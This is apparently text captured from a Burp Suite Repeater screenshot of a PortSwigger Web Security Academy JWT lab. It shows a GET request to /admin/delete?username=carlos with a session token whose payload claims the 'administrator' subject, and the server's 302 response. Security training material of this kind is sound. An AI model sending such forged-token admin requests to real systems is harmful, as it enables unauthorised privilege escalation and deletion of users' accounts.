 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < > Follow redirection Target: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a2d008b03f9ec5180a771880029001a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net/my-account?id=wiener
Cookie:
session=eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZlMTgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODgxMTkyNjh9.4K6Iw32nXVC6jigeh-9AqjI0nzaN0rHdj
yPuyXPZtYs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区